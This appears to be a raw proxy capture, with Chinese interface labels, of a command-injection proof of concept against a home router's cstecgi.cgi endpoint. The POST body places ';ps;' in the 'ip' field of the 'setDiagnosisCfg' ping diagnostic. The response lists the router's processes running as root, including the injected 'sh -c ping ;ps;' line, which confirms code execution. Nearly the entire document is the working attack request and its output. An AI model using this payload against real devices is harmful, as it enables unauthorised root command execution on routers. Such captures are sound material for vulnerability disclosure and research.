 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 52
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"ip":";ps;","num":"1","topicurl":"setDiagnosisCfg"}
响应
Raw 头 Hex Render
212 root 0 SW [RtmpMlmeTask]
213 root 0 SW [kworker/0:2]
272 root 1236 S /sbin/detect_link
274 root 1236 S /sbin/detect_internet
345 root 3064 S apply
351 root 1236 S /sbin/watchdog
357 root 904 S /bin/lld2d br0
360 root 1548 S /usr/sbin/crond -d8
362 root 792 S /usr/sbin/networkmap -w
364 root 1296 S /sbin/rstats
370 root 832 S crpc
461 root 1572 S /usr/sbin/pppd file /tmp/ppp/options.wan0
516 nobody 1132 S /usr/sbin/dnsmasq
547 root 744 S /bin/igmpproxy /etc/igmpproxy.conf
25467 root 1548 S {sh} /bin/login
25553 root 1576 S /www/cgi-bin/cstecgi.cgi
25554 root 1548 S /bin/sh -c ping ;ps; -w 1 &>/var/log/pingCheck
25556 root 1544 R ps
31781 root 2220 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
{
"success":true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}